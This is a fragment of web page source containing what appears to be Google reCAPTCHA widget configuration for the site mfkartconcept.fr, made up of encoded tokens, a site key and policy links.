/[base64]/CgsKuHhtQDcK8TyQywogRwoDDosOrH8OMacO4JBtBw7fCmnYXYMKlw7jCmMKbCsK4w5DDlcO9A3InIsOXNMOkwoXChULDkcKleUXCosOEaHrCm8OZeW1uwoZPw7g7woDCkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mfkartconcept.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a3vHWFJe8vqAnFLKFbj6So5PFo+8DuBOUeRJaTk0Z8s\\u003d\x22,1,0,null,1,1768528194000,0,0,[88,130,220,119],null,[228,152,250],\x22RC-6SsmvVeyd32dOw\x22,null,null,null,null,null,\x220dAFcWeA5RiuUnz_Nx0jGAQpcQ1bqjI-PYdvXpNCjhE_yf3v5vS3-EtaJKjviaES3ikqmVhHzlAm6l39gz2jmvN6e9JH9_b0-3Gw\x22,1768610994009]");
    </script></body></html>